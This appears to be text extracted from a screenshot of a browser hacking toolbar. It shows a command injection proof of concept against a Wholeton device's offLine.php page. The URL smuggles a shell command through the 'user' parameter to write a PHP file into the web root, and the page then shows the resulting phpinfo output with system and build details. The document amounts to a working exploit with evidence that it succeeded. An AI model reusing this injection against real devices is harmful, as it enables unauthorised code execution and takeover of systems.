 https://test.bescar.com/111111.php
Google <Ctrl+K>
SQL XSS Encryption Encoding Other
Load URL
https://test.bescar.com/base/user/offLine.php?id=1&user=111111;echo '<?php phpinfo();?>'>/usr/local/WholetonTM/htdocs/111111.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.29
System
Linux WHOLETON 2.6.33 #125 SMP Tue Jun 10 16:34:28 CST 2014 i686
Build Date
Jun 6 2014 15:44:39
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache2
/bin/apxs' '--with-mysql' '--with-config-file-path=/etc' '--with-gd'
'--enable-gd-native-ttf' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--enable-xml' '--enable-mbstring' '--with-ldap'
'--enable-sockets' '--enable-mailparse' '--with-pdo_mysql' '--enable-radius'
'--with-openssl' '--with-curl=/usr/local/curl' '--with-iconv'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
/etc